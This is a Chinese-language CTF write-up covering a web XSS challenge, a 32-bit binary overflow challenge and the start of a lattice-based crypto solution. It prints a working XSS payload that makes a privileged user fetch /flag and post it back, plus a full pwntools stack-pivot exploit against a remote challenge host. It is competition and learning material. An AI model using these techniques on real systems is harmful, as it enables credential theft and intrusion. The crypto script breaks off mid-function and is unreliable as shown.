

web2



打开容器一个登录界面,随便输入账号密码可以进到漏洞界面









这里有一个发送给boss的功能,一眼xss

然后访问/flag,需要boss才能访问,这里我们就可以提交一个xss,然后让boss先访问/flag,再把数据带给我们的content里面

<script>var xmlhttp = new XMLHttpRequest();

xmlhttp.withCredentials = true;

xmlhttp.onreadystatechange = function() {

if (xmlhttp.readyState == 4 && xmlhttp.status == 200) {

var flagData = xmlhttp.responseText;

var flag1 = btoa(flagData);

var remoteServerUrl = '/content/4a95828e3f0037bfe446ae0e693912df';

var xmlhttp2 = new XMLHttpRequest();

xmlhttp2.open("POST", remoteServerUrl, true);

xmlhttp2.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");

xmlhttp2.send("content=" + encodeURIComponent(flag1))

}

};

xmlhttp.open('GET', '/flag', true);

xmlhttp.send();</script>

更新任务后,发送给boss

接着回到页面可以看到flag已经发过来了

PWN

PWN2







开始有一个登录的函数,然后只要拿到用户名和密码就可以进入





vuln函数存在两个字节的溢出,还将buf的地址给泄露出来了







还有给了我们后门函数和/bin/sh字符串



完整exp

from pwn import *

elf = ELF("./short")

context(arch=elf.arch, os=elf.os)

context.log_level = 'debug'

# libc = ELF('./libc.so.6')

flag=0

url='0192d6093a297e5e9de02a5fc5bb4757.tdfi.dg01.ciihw.cn'

port=45740

if flag:

p = process(elf.path)

else:

p = remote(url,port)

sa = lambda x,y:p.sendafter(x,y)

sla = lambda x,y:p.sendlineafter(x,y)

it = lambda : p.interactive()

uu32 = lambda : u32(p.recvuntil('\xff')[-4:].ljust(4,'\x00'))

uu64 = lambda : u64(p.recvuntil('\x7f')[-6:].ljust(8,'\x00'))

ru = lambda x :p.recvuntil(x)

rc = lambda x :p.recv(x)

sd = lambda x:p.send(x)

sl = lambda x:p.sendline(x)

lg = lambda s : log.info('\x1b[01;38;5;214m %s --> 0x%x \033[0m' % (s, eval(s)))

sla('Enter your username: ','admin')

sla('Enter your password: ','admin123')

leave_ret=0x08048555 #: leave ; ret

bss=elf.bss(0x300)

read=0x0804865A

ebp=0x0804884b #: pop ebp ; ret

ru('You will input this: ')

stack=int(rc(10),16)

lg('stack')

pay=p32(0x080484A0)+p32(0x0804A038)*2

pay=pay.ljust(0x50,'\x00')+p32(stack)+p32(0x080485FA)

# gdb.attach(p,'b *0x08048674\nc')

# pause()

sa('your msg:\n',pay)

# pay='sh\x00\x00'*20+p32(0x080485FA)+p32(read)

# sd(pay)

# pay=

it()



CRYPT











CRYPTO01







这题目参考领航杯(https://www.cnblogs.com/mumuhhh/p/17789591.html)

然后我们直接sage解密,我们只用替换我们直接的数据就可以

import time

time.clock = time.time

debug = True

strict = False

helpful_only = True

dimension_min = 7 # 如果晶格达到该尺寸,则停止移除

# 显示有用矢量的统计数据

def helpful_vectors(BB, modulus):

nothelpful = 0

for ii in range(BB.dimensions()[0]):

if BB[ii,ii] >= modulus:

nothelpful += 1

# print (nothelpful, "/", BB.dimensions()[0], " vectors are not helpful")

# 显示带有 0 和 X 的矩阵

def matrix_overview(BB, bound):

for ii in range(BB.dimensions()[0]):

a = ('%02d ' % ii)

for jj in range(BB.dimensions()[1]):

a += '0' if BB[ii,jj] == 0 else 'X'

if BB.dimensions()[0] < 60:

a += ' '

if BB[ii, ii] >= bound:

a += '~'

#print (a)

# 尝试删除无用的向量

# 从当前 = n-1(最后一个向量)开始

def remove_unhelpful(BB, monomials, bound, current):

# 我们从当前 = n-1(最后一个向量)开始

if current == -1 or BB.dimensions()[0] <= dimension_min:

return BB

# 开始从后面检查

for ii in range(current, -1, -1):

# 如果它没有用

if BB[ii, ii] >= bound:

affected_vectors = 0

affected_vector_index = 0

# 让我们检查它是否影响其他向量

for jj in range(ii + 1, BB.dimensions()[0]):

# 如果另一个向量受到影响:

# 我们增加计数

if BB[jj, ii] != 0:

affected_vectors += 1

affected_vector_index = jj

# 等级:0

# 如果没有其他载体最终受到影响

# 我们删除它

if affected_vectors == 0:

#print ("* removing unhelpful vector", ii)

BB = BB.delete_columns([ii])

BB = BB.delete_rows([ii])

monomials.pop(ii)

BB = remove_unhelpful(BB, monomials, bound, ii-1)

return BB

# 等级:1

#如果只有一个受到影响,我们会检查

# 如果它正在影响别的向量

elif affected_vectors == 1:

affected_deeper = True

for kk in range(affected_vector_index + 1, BB.dimensions()[0]):

# 如果它影响哪怕一个向量

# 我们放弃这个

if BB[kk, affected_vector_index] != 0:

affected_deeper = False

# 如果没有其他向量受到影响,则将其删除,并且

# 这个有用的向量不够有用

#与我们无用的相比

if affected_deeper and abs(bound - BB[affected_vector_index, affected_vector_index]) < abs(bound - BB[ii, ii]):

#print ("* removing unhelpful vectors", ii, "and", affected_vector_index)

BB = BB.delete_columns([affected_vector_index, ii])

BB = BB.delete_rows([affected_vector_index, ii])

monomials.pop(affected_vector_index)

monomials.pop(ii)

